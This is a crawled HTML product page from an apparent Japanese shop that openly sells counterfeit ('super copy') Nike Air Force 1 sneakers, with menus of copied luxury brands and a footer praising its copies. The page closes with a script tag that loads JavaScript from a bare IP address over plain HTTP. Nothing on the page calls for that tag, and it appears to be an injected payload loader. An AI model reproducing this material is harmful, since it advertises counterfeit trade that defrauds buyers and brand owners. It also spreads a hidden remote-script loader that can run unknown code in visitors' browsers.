

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-24148.html
body_size: 7553
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー 22,800円 CPS024148</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-24148.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-83-1-b0.html">ナイキ</a> <code>></code>ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(24148)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4ash3850.jpg" alt="ナイキスーパーコピー Air Force 1&amp;#039;07 メンズ レディース  スニーカー"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS024148</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>22,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">1,140円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="36">36</option><option value="37">37</option><option value="38">38</option><option value="39">39</option><option value="40">40</option><option value="41">41</option><option value="42">42</option><option value="43">43</option><option value="44">44</option><option value="45">45</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(24148)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('24148',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="22800.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">※シューズは同じ日本サイズ表示でも、製品によって大きさに多少の差が生じる場合がございます。<br>※その際は中国サイズに合わせて発送致します。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">牛皮</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum1.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum2.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum3.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum4.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum5.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum6.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum7.jpg" /><br />
<img loading="lazy" alt="ナイキスーパーコピー Air Force 1&#039;07 メンズ レディース  スニーカー" width="300" height="300" src="/upfiles/brand_images/65e036724ce97e7ff7d0a8ba6f08819asum8.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 24148;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 24148;
var now_time = 1768418453;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="24148" />
        <input type="hidden" name="bid" value="83" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="f30e1d5b29c06192e7c9eab8cad8f37e" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
